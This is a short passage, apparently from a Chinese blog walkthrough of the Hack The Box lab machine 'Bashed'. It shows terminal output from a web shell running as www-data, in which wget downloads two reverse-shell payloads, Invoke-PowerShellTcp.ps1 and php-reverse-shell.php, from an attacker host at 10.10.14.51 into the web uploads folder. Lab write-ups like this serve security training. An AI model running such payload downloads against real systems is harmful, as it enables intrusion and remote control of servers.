 demo-images
dev
fonts
images
dayuAriekei
index.html
js
php
scroll.html
single.html
style.css
uploads
www-data@bashed:/var/www/html# cd uploads
www-data@bashed:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.51/Invoke-PowerShellTcp.ps1
--2020-06-04 01:54:28-- http://10.10.14.51/Invoke-PowerShellTcp.ps1
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4402 (4.3K) [application/octet-stream]
Saving to: 'Invoke-PowerShellTcp.ps1'
0K .... 100% 529M=0s
2020-06-04 01:54:29 (529 MB/s) - 'Invoke-PowerShellTcp.ps1' saved [4402/4402]
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.51/php-reverse-shell.php
--2020-06-04 01:57:01-- http://10.10.14.51/php-reverse-shell.php
Connecting to 10.10.14.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5493 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 7.48M=0.001s
2020-06-04 01:57:02 (7.48 MB/s) - 'php-reverse-shell.php' saved [5493/5493]
大余安全
www-data:/var/www/html/uploads#
https://blog.csdn.net/qq_34801745